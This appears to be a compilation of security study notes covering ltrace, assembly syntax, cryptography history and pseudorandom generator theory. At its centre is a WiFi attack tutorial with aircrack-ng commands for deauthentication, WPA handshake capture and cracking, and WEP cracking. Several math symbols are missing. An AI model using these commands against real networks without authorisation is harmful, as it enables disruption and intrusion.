
Tracing library calls with ltrace
ltrace is rather similar to strace, but instead of system calls, it traces calls to functions in certain libraries. The syntax for it isn't unlike that for strace.
ltrace <binary>
Note, that if the binary is in your current working directory, you will need to prepend ./ to its name because ltrace works with processes and not the actual stored binary.

Introduction
Source code gets compiled to assembly and then assembly gets compiled to machine code. Assembly has a direct one-to-one mapping of its instructions to those in machine language. This makes assembly the only possible way to disambiguously take a look at what a program does. Assembly is essentially a human readable version of machine code.
Intel vs AT&T Syntax
There are two general syntax formats for writing Assembly - Intel and AT&T. I will be using Intel throughout my notes, but here is a list of common differences between the two because you never know which one you might have to read:
Intel
- Instruction format -
operation destination, source - Instruction sufixes - none
- Register & Immediate value prefixes - none
- Dereferencing - done with
[]
AT&T
- Instruction format -
operation source, destination - Mnemonic sufixes - mnemonics have a suffix depending on the size of their operands -
bfor byte,wfor word,llongmovb %bl,%al movw %bx,%ax movl %ebx,%eax movl (%ebx),%eax - Register & Immediate value prefixes - registers are prefixed with
%and immediate values with$ - Dereferencing - done with
()
Introduction
WiFi has become an integral part of our lives.
Many wireless attacks will require a wireless adapter which supports monitor mode and packet injection.
Monitor Mode
Monitor mode disconnects a wireless interface from any network that it may be connected to and allows the device to listen to all traffic in the area at the same, from all access points and all clients.
Since certain processes may interfere with the wireless device, they should be checked for before putting the wireless card into monitor mode. This can be done via the following command:
sudo airmon-ng check

airmon-ng is also capable of stopping these processes if kill is added to the above command:
sudo airmon-ng check kill

A list of the available network devices may be obtained through iwconfig:

In order to put a wireless card into monitor mode, the following command may be used:
sudo airmon-ng start <dev>

Alternatively, the following sequence of commands can be employed:
sudo ifconfig <dev> down
sudo iwconfig <dev> mode monitor
sudo ifconfig <dev> up
When putting a wireless device into monitor mode, its name may be altered, for example by appending mon. It is useful to again list the network devices connected to the system to check if any names have been changed.

Once you are done, you should disable monitor mode:
sudo airmon-ng stop wlan0

Alternatively, ifconfig and iwconfig may be also be used to this:
sudo ifconfig <dev> down
sudo iwconfig <dev> mode managed
sudo ifconfig <dev> up
Finally, you should restart the processes killed by airmon-ng:
sudo systemctl start NetworkManager
Capturing WiFi Traffic
WiFi hacking relies heavily on the traffic captured from the air. A very useful tool which can accomplish this task is airodump-ng. Its basic syntax looks like this:
sudo airodump-ng <dev>
By default, it monitors all networks in the area by hopping around channels.

If 5GHz WiFi is supported by your adapter, you can add --band a to the command to listen for 5GHz networks:
sudo airodump-ng --band a <dev>

Let's decipher the output. The first table, which airodump-ng displays, describes all the networks that are seen by the wireless adapter.
| Column | Description |
|---|---|
BSSID | The MAC address of the access point. |
PWR | The signal level reported by the wireless adapter. Strong signals are around -40, average ones ~ -55, and a weak signal begins at -70. If it is equal to -1 everywhere, then signal level reporting is not supported by the driver. If it is -1 for some APs, then that access point is out of range but at least one frame was able to be sent to it. |
Beacons | The number of beacon frames sent by the AP. Through these packets the AP announces its presence to the devices in the area. They are typically sent about 10 times per second at the lowest rate (1M) and can be picked up from afar. |
#Data | The number of captured data packets (if WEP, unique IV count), including data broadcast packets. |
#/s | The number of data packets per second for the last 10 seconds. |
CH | The channel number (as reported by the beacon frames). It is sometimes possible to capture packets from different channels due to interference or channel overlap, even when airodump-ng is not hopping. |
MB | The maximum speed supported by the AP. If MB = 11, it's 802.11b, if MB = 22 it's 802.11b+ and up to 54 are 802.11g. Higher values are either 802.11n or 802.11ac. A dot after this value indicates support for a short preamble, an e indicates that the network has QoS enabled. |
ENC | The encryption algorithm in use. OPN means no encryption, WEP indicates static or dynamic WEP, "WEP?" = WEP or higher (not enough data to choose between WEP and WPA/WPA2), and WPA, WPA2 or WPA3 if TKIP or CCMP is present (WPA3 with TKIP allows WPA or WPA2 association, pure WPA3 only allows CCMP). OWE is for Opportunistic Wireless Encryption, or Enhanced Open. |
CIPHER | The detected cipher - CCMP, WRAP, TKIP, WEP, WEP40, or WEP104. Typically, TKIP is used with WPA and CCMP with WPA2. WEP40 is displayed when the key index is greater than 0. The index can be 0-3 for 40bit and should be 0 for 104 bit. |
AUTH | The authentication protocol in use - MGT (WPA/WPA2 using a separate authentication server), SKA (shared key for WEP), PSK (pre-shared key for WPA/WPA2), or OPN (open for WEP). |
ESSID | The display name (SSID) of the network. If it has the form of <length: x>, then the SSID is hidden and the x represents its length (airodump-ng is capable of some analysis of hidden SSIDs). If x is 0 or 1, then the real length is indeterminable. |
The second table describes all the clients which are seen by the wireless adapter. A client here means any device that is WiFi-enabled, but is not an access point - this can be a phone, a PC, a laptop, etc.
| Column | Description |
|---|---|
STATION | The MAC address of the client. |
BSSID | The MAC address of the AP that the client is connected to. If the client is not associated with any network, then this will be (not associated). |
PWR | The signal level reported by the wireless adapter (see the above table). If this is -1 everywhere, then signal level reporting is likely unsupported. If this is -1, then the device is out for reach for your wireless adapter, but a frame sent to it by the AP was detected. |
Rate | The client's last seen reception rate followed by its last seen transmission rate (both in Mbps). An e is appended to each rate if QoS is enabled on the network. |
Lost | The number of data packets lost from the client over the last 10 seconds. Calculated based on the sequence numbers. |
Frames | The number of data packets sent by the client. |
Notes | Any additional information about the client, such as captured EAPOL or PMKID. |
Probes | The ESSIDs probed by the client. These are the networks the client is trying to connect to if it is not currently connected. |
airodump-ng can be locked onto a channel or a set of channels with the following commands:
sudo airodump-ng -c <channel> <dev>
sudo airodump-ng -c <channel1>,<channel2>,... <dev>
Moreover, it can be locked to a specific AP by providing it with a BSSID and a channel:
sudo airodump-ng --bssid <BSSID> -c <channel> <dev>

It is oftentimes useful to write the captured data to a file, which can be done with the --write argument:
sudo airodump-ng --write <filename>
airodump-ng will generate a bunch of files based on the given filename:

Introduction
A deauthentication, or deauth, attack injects deathentication frames in order to disconnect a target from a network. It works on pretty much any network and can be extremely useful in many other attacks in order to force a handshake, since most devices automatically try to connect to any networks in the area that they recognise. Moreover, a deauth attack can serve as a DOS attack, temporarily precluding a particular client from connecting to a network.
aireplay-ng can be to disconnect a device already connected to the network:
aireplay-ng --deauth <count> -a <access point> -c <client> -D <dev>
--deauthspecifies the amount of deauth frames to send. If this is 0, thenaireplay-ngwill produce a continuous stream of deauthentication packets, resulting in a DOS attack.-ais the MAC address (BSSID) of the network you want to attack.-cis the MAC address (BSSID) of the device you want to disconnect from the network. If this is not specified,aireplay-ngwill disconnect all devices connected to the network.-Dwill ensure that the deauth packets are forcibly sent. The attack may not work if this option is not specified, sinceaireplay-ngwill look for the target network in all channels and may not find it in time. This can be omitted if the wireless adapter is already locked on a specific channel by, for example,airodump-ngwhen listening to a particular network and channel.<dev>is the wireless adapter you wish to use for the attack.

If the target is not disconnected on the first try, you can always send more deauthentication frames!
Introduction
When connecting a device to a WPA WiFi network, the device and the access point go through the process of a 4-way handshake. During this time, the hash of the password is broadcasted and if we can capture this hash, we can also attempt to crack it.
Capturing the Handshake
You will first need to put your adapter into monitor mode:
sudo airmon-ng start <dev>
Next, you should listen for the available access points by using
sudo airodump-ng <dev>
Once you have identified the network you want to attack, you can make airodump specifically listening for it by providing a MAC address (--bssid) and a channel (-c). You will also want to write the capture to a file (--write <filename>), so that it may later be cracked with aircrack-ng:
sudo airodump-ng --bssid 50:D4:F7:95:CE:13 -c 11 --write PwnMe
Now, airodump is listening for the specified access point. Under the STATION tab, you can see all devices which are connected to the network.
You now have to wait for someone new to connect to the target network or to reconnect in order to capture the handshake. If you are too impatient, however, there is a way to speed this process up. A deauth attack may be used, giving us the handshake:

The hash can now be cracked using aircrack-ng:
aircrack-ng <capture> -w <wordlist>

Boom! We successfully cracked the very difficult-to-guess password of... password.
Remember to stop your adapter's monitor mode or you will not be able to use it normally:
Introduction
The standard was introduced in 1997 and its goal was to provide the same level of privacy to wireless networks that wired ones had. Unfortunately, a series of severe flaws quickly made it obsolete and it was superseded by WPA and WPA2. While rare, it is still possible to find networks today which use WEP.
As a corollary of the IV's small size - only 24 bits - IVs will have to eventually be repeated. On average, this occurs every 6 000 frames. Due to the inner structure of WEP, once an attacker gets their hands on two ciphertexts (encrypted packets), and , which were encrypted with the same IV (the key is already the same for both of them), then they know . Now, the adversary can begin brute-forcing the corresponding plaintexts, and . Typically, there would be a large number of possible s and s, but it is known that they must look like packets which greatly reduces the possibilities. This is narrowed down even further when performing a fake authentication attack since the packets captured with identical IVs are likely ARP responses from the AP which have an even easier form to predict! Since , with the correct and brute-forced, the keystream used to encrypt them can be calculated: . Through the use of a few more techniques such as Fluhrer, Mantin, and Shamir (FMS) attacks or PWT, the original key can be retrieved.
Capturing the Traffic
The only thing that's really required for this attack is enough captured packets with as many IVs as possible. The higher the number of frames, the better the odds that a pair of them was encrypted with the same IV.
airodump-ng can be used to listen for WEP networks with the following syntax.
sudo airodump-ng --encrypt WEP <dev>

Once the network to be attacked has been identified, it can be specifically monitored with airodump-ng. You should now also specify a capture file:
sudo airodump-ng --encrypt WEP --bssid <BSSID> -c <channel> -w <filename> <dev>

Now, you will need to be patient in order to gather a large amount of frames, typically in the range of 50K - 200K depending on whether the key is 64 or 128 bits in length. On a calm network, however, this process may take a very long time. Luckily, it can be sped up using a fake authentication attack and ARP packet replay.
Fake Authentication Attack
The ultimate goal of this attack is to enable an adversary to force the AP to send out more and more packets, typically through ARP replay, so that more IVs can be captured. However, in order to elicit any proper response with an IV from the access point, the attacker must be authenticated and and their MAC address needs to be associated with it. Otherwise, the AP simply replies with a deauth frame in cleartext to any packets sent by the adversary, which generates no IVs.
WEP supports two types of authentication - Open System Authentication (OSA) and Shared Key Authentication.
On the other hand, now that they are associated with the network, they can elicit responses with IVs from the AP.
When OSA is enabled, you can use the following command to authenticate with the AP:
sudo aireplay-ng -1 <rate> -e <ESSID> -a <access point MAC> -h <MAC of your wireless adapter> <dev>
-1denotes fake authentication.<rate>- is the rate at which to attempt reassociation. 0 means a continuous stream of attempts until success.-e- the ESSID of the target network.-a- the BSSID of the target network.-h- the MAC address of your wireless adapter.
Note, airodump-ng should be locked to the target network and its channel, so as to prevent channel hopping.


Now that the client is associated with the network, they can elicit responses with IVs from the AP and can proceed to ARP relaying.
If OSA is not allowed by the target network, then the process is a bit more complicated, but still not secure.
If you are able to sniff on the network, you can just capture the shared key handshake when another client authenticates to the AP (either naturally or by dint of a deauth attack. Since you captured the plaintext challenge, from the AP and the correctly encrypted response challenge from the legitimate client, , you can obtain the keystream and use it to correctly encrypt the challenge you receive when attempting to connect to the AP yourself.
Faking shared key authentication requires a PRGA file containing the SKA (shared key authentication) handshake. To acquire it, all you need to do is sniff on the network and either wait for a client to connect to it or deauthenticate an existing one to force them to reconnect. When the handshake has been captured, SKA will appear beneath the AUTH column in airodump-ng.
sudo airodump-ng --encrypt WEP --bssid <BSSID> -c <channel> -w <filename> <dev>

The .xor file is the required PRGA file which can now be used with aireplay-ng to do fake authentication:
sudo aireplay-ng -1 <rate> -e <ESSID> -a <access point MAC> -h <MAC of your wireless adapter> -y <PRGA file> <dev>

You can now proceed with ARP replaying in order to generate IVs.
ARP Replay Attack
An ARP replay attack is one of the easiest ways to generate new IVs. aireplay-ng will listen for ARP packets on the network and once it gets its hands on at least one packet, it is going to save it into a capture file and continuously resend it to the AP. While the ARP packet itself is not going to change, the responses it will beget from the access point will all generate new IVs. At this point, airodump-ng should also be running in order to capture the responses and their IVs.
Since some ARP packets are typically sent when a device connects to a network, you can using a deauth attack to speed up the process of gathering samples.
The basic syntax for an ARP replay is the following:
sudo aireplay-ng -3 -b <BSSID of the target network> -h <MAC address of your wireless adapter> <dev>
A capture file with ARP packets from a previous ARP relay attack may be optionally specified with -r.

Once run, the Frames and Data count in airodump-ng should begin rapidly increasing, while the response packets with the IVs are captured.

Cracking the Key
Once you have a sufficient number of IVs, you can use the .cap file generated by airodump to crack the key:
aircrack-ng <filename>

If the key isn't found, then that means that no identical IVs were captured and the process needs to be repeated.
Introduction
Cryptography is the study and application of techniques for secure communication and it is concerned with the confidentiality of data. Suppose that Alice wants to send Bob a secret message, but that there is also a malicious person Eve who also wants to read the message. The problem of how Alice can send the message to Bob without Eve finding out what its contents are lies at the core of all cryptography.
The solution is for Alice to encrypt the message, i.e. alter it, in such a way that only Bob can decrypt it to restore its original contents.
Cryptography is heavily based on rigorous mathematics and any decent understanding of its ideas and algorithms necessitates understanding of the underlying math as well. Fortunately (or unfortunately for the mathematicians), most of this math is superfluous and does not serve much of a purpose other than dressing up definitions in fancy notation.
Every concept will first be presented and explained intuitively with as little math as possible. Then, a veritable formal definition will be given, with all the gory mathematical details. Finally, this formal definition will be broken down piece by piece and every term in it will be explained. Further reading will also be provided for those interested in a particular subject.
That said, some mathematical knowledge is required, but everything needed is found in the Mathematical Prerequisites. You may read it all at once before starting with cryptography or you can refer to it as new concepts get introduced.
Historical Background
Cryptography has an old, although not particularly remarkable, history. Evidence of its use dates back to Antiquity. The first ciphers used were transposition ciphers where the letters of a message are rearranged, creating an anagram. The Spartans employed a device called a Scytale to encrypt and decrypt messages during military campaigns. It was a simple mechanism that consisted of a leather strip wrapped around a wooden log.

The sender would write their message on the strip while it was wrapped and when they unfurled it, it would look like gibberish.
Transposition ciphers were unreliable because there are only so many anagrams for a given word. Additionally, decrypting the message was fairly difficult even for the intended recipient because they would have to figure out what the anagram was for - they had to do doing the same thing that an adversary would if they were trying to crack the message.
Caesar's Cipher
This problem gave birth to substitution ciphers, the most famous of which is the Ceasar cipher used by Julius Caesar during to communicate with his military commanders. Julius Caesar encrypted his messages by shifting every letter of the alphabet three spaces forward and looping back when the end of the alphabet was reached. For example, A would be mapped to D and Z would be mapped to C. Of course, the number 3 was just a personal preference - this cipher has 25 variants for the 25 possible shift values.
The issue with this was that there are only 25 possible shifts. One could brute-force their way through them to recover the original message. Certainly tedious, but not impossible for someone in ancient Rome to do.
Substitution Ciphers
Ceasar's shift cipher was a specific form of the more general mono-alphabetic substitution cipher which replaced all occurrences of a particular letter in the message with another letter, which would be specified for example by a table or a key. And for a few centuries these ciphers did pretty well - until in the 9th century AD an ingenious Islamic philosopher known as Al-Kindi figured out a way to break them by dint of frequency analysis. Since each letter in the message was always assigned to the same letter in the encrypted, one note down how many times each letter occurred in the encrypted message. Then, they could match those frequencies with the overall letter frequencies in the language the message to reveal its contents. For example, the most common letter in English is "e", followed by "t", so it is not unreasonable to assume that if the most common letters in the encrypted message were "c" and "f" then they would correspond to "e" and "t".
Of course, this technique could not be used unconditionally because depending on the context, some letters might deviate from the statistics. Some guesswork would be necessary, but this was nothing a determined adversary could not do.
During the Middle Ages, Europe was not particularly interested in cryptography. However, this all changed in the Renaissance, mainly due to political reasons. By the end of the 15th century, every court had a cipher office and every ambassador had a cipher secretary. As the Islamic code-breaking techniques became wide-spread on the continent, cryptographers saw the need for new ways to encrypt their messages. The first was the introduction of the so-called nulls into the encrypted message, which are simply symbols which have no actual meaning. Other ways to thwart cryptanalysts was to misspell words or use code words which had a hidden meaning known only to the sender and recipient. None of these techniques, however, were enough to stop a tenacious cryptanalyst, as is evident by the case of Mary the Queen of Scots.
She was an heir to the throne of England and in 1587 she conspired to assassinate her cousin, queen Elisabeth I. She communicated with Sir Anthony Babington using a substitution cipher in her letters. Elisabeth's space, however, intercepted those letters and broke the cipher using frequency analysis. Mary was consequently executed, guilty of treason. It became manifest that a brand new encryption technique was required.
Little did people suspect that such a cipher had already been conceived a year earlier, in 1586, by Blaise de Vigenère who constructed the tabula recta:

The Vigenère cipher relies on a key which is usually a short word that is overlaid onto the message. Each letter in the message corresponds to a row in the tabula recta and the letter chosen from it to be its encryption is determined by the key letter that is overlaid onto it.
Consider the message MESSAGE and the key KEY. Overlaying the key onto the message produces the following:
KEYKEYK
MESSAGE
To encrypt the message look up each of its letters in the tabula recta - the row is the letter itself and the column is the key letter it is matched to. So, MESSAGE would become WIQCEEO. The power of the Vigenère cipher is that it destroys the patterns on which frequency analysis relies - the S character was once encrypted to Q and once to C. Moreover, the two Es in the resulting encrypted message correspond to different letters - A and G.
Another way to specify the Vigenère cipher (which is equivalent to the tabula recta) is to think of it as a collection of shift ciphers. Every letter of th message is encrypted by shifting it an amount equal to the place in the alphabet of the key letter that is overlaid onto it.
For nearly 300 years the Vigenère cipher was considered unbreakable and even got the moniker "le chiffre indéchiffrable" - the undecipherable cipher. Nevertheless, in 1863 Friedrich Kasiski published a book in which he described a way to break the cipher.
The Enigma
Perhaps the most famous example of a device used to perform encryption is the Enigma machine. The key it used was not a word but rather the configuration of rotors and wires within the actual machine. Some Germans considered it to be unbreakable even after WW2 was over, even though a joint effort between the Polish and the Brits had already proved otherwise. For example, one fatal flaw of the Enigma was that it would never encrypt a letter to itself.
Interestingly, in March 1941 Mavis Batey, who was a British cryptanalyst, exploited this flaw by noticing that an intercepted message had no Ls in it. The chances of the original message containing no Ls were very low, so she concluded that the original message consisted entirely of Ls! Perhaps someone was testing out the machine by typing in only Ls.
Further Reading
Introduction
Cryptographic primitives are tools which facilitate the construction of complex cryptographic systems. They are described by mathematical specifications which outline the properties that a particular primitive must have. However, these mathematical notions are idealised and it is unknown whether they are actually physically implementable and usable by computers. We certainly hope that they are, for otherwise cryptography falls apart.
In practice, we have algorithms which strive to imitate said primitives, but we have no way of actually proving if a given algorithm satisfies the properties of some primitive. We believe based on empirical evidence that an algorithm implements some sort of a primitive until someone finds a way to give the lie to it, usually by breaking its security. This is a common theme throughout cryptography because this field deals very complex and niche definitions - they give us a goal to strive for, but they do not provide us with a means to know if we have achieved said goal.
Introduction
Pseudorandom generators are used ubiquitously in cryptography in order to overcome the deterministic limitations of computers and generate good enough pseudorandomness from true randomness.
An algorithm which fulfils the task of generating more bits from a smaller number of bits is called a generator.
A generator is an efficient algorithm where which takes a binary string as an input and produces a longer binary string as an output.

A generator which takes a short string of random bits, called a seed, and expands them into a larger string of pseudorandom bits is called a pseudorandom generator (PRG).
A (secure) pseudorandom generator is a generator such that for every input, called a seed, and every efficient statistical test , the output is pseudorandom, i.e. it holds that
for some negligible .
The set is called the seed space and the set is called the output space.
This definition tells us that an algorithm which takes a uniformly chosen binary string of length (i.e. "truly random" string), called a seed, and outputs a longer binary string of length , is a pseudorandom generator if there is no efficient statistical test which can distinguish between 's output and a string chosen uniformly at random from the output space with non-negligible probability.
Essentially, the definition says that the probability that any statistical test thinks a string generated by is random is approximately equal to the probability that the same statistical test thinks a string uniformly chosen from is random, i.e.
It does not matter if you understand the nitty-gritty details of this definition for the security of a pseudorandom generator because it is one of the most useless pieces of information you will encounter in your lifetime. The reason for this is that there is no known PRG which has been proven to satisfy this definition because being able to prove it means that one is able to prove that .
Nevertheless, it gives us an idealised model for what a secure PRG should be.
Determining the Security of a PRG
We can derive some properties from the definition of a PRG which can hint that a candidate PRG is secure and can be trusted.
A secure PRG is unpredictable in the sense that there is no algorithm which given the first bits of the output of can guess what the bit would be with probability that is non-negligibly greater than . Similarly, an unpredictable PRG is secure.
Proof: Unpredictability
⇆
Security
We are given a secure PRG and need to prove that it is unpredictable. Suppose, towards contradiction, that is predictable, i.e. there exists is an index and an efficient algorithm which when given the bits of the output of can guess the bit with probability for some non-negligible (yes, even if the algorithm works for a single position in the output, then the PRG is predictable). We define the following statistical test (or distinguisher)
Essentially, outputs 1 if the algorithm guesses correctly. If the string is chosen from a uniform distribution, i.e. , then the algorithm has no information and cannot guess the bit with any probability better than . On the other hand, if is generated by , then the algorithm can guess with probability which means that there is a statistical test which can differentiate between a string generated by and a truly uniformly chosen string which contradicts the original assumption that is secure.
For the other direction, we are given a generator that is unpredictable for all positions . We want to prove that is secure. We will denote by a string of which the first bits were generated using and the rest bits were chosen according to a uniform distribution. We denote the distribution of such strings as . It is clear that is the uniform distribution and is . We need to show that for all .
Suppose, towards contradiction, that for some ,, i.e. there is a distinguisher such that
for some non-negligible .
TODO
